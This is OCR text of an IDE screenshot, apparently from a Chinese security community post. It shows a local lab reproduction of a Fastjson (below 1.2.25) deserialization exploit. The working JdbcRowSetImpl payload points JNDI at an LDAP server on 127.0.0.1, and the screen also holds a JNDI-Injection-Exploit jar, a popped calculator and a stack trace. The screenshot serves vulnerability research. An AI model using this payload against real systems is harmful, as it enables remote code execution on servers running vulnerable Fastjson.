 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main (1)
Project
pom.xml (untitled) Main.java Test.java
untitled E:\javaSec\Fastjson_less_than_1.2.25\untitled
.idea
src
main
java
org.example
Main
Person
Test
resources
test
target
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
pom.xml
External Libraries
Scratches and Consoles
Project
Bookmarks
Structure
6
no usages
7 public class Main {
no usages
8 public static void main(String[] args) {
9 String payload = "{\n" +
10 "    \"a\":{\n" +
11 "        \"@type\":\"java.lang.Class\",\n" +
12 "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
13 "    },\n" +
14 "    \"b\":{\n" +
15 "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
16 "        \"dataSourceName\":\"ldap://127.0.0.1:1389/ppcjug\",\n" +
17 "        \"autoCommit\":true\n" +
18 "    }\n" +
19 "}";
20 JSON.parse(payload);
21 }
2 3
m
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main (1)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Main.main(Main.java:20)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Process finished with exit code 1
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 686 ms (moments ago)
16:67 CRLF UTF-8 4 spaces
先知社区